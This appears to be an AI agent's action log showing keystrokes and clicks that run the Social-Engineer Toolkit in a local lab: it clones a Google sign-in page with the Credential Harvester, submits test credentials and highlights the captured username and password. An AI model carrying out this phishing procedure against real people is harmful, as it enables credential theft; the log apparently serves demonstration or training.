
{"action": "type", "text": "sudo s"}

Step: Start setoolkit with sudo and choose Social-Engineering Attacks, then Website Attack Vectors
{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "1"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "2"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "3"}

Step: Choose the Credential Harvester attack with the Web Templates option
{"action": "key", "text": "Return"}

{"action": "type", "text": "1"}
{"action": "key", "text": "Return"}

Step: Accept the default post-back IP and clone the Google template (2)
{"action": "left_click_drag", "start_coordinate": [589, 387], "coordinate": [681, 387]}
{"action": "left_click", "coordinate": [696, 387]}

{"action": "key", "text": "Return"}

{"action": "type", "text": "2"}

{"action": "key", "text": "Return"}

Step: Load 192.168.210.133 in Firefox to display the cloned Google sign-in page
{"action": "left_click", "coordinate": [669, 496]}

{"action": "type", "text": "192.168"}

{"action": "type", "text": ".210.133"}

{"action": "key", "text": "Return"}

Step: Enter a test email and password in the cloned form and sign in
{"action": "left_click", "coordinate": [442, 300]}
{"action": "left_click", "coordinate": [466, 282]}


{"action": "key", "text": "Tab"}

{"action": "type", "text": "pasord"}

{"action": "key", "text": "Return"}

Step: Minimize Firefox and highlight the POSSIBLE USERNAME and PASSWORD FIELD FOUND lines
{"action": "left_click", "coordinate": [660, 497]}

{"action": "left_click_drag", "start_coordinate": [172, 286], "coordinate": [501, 299]}
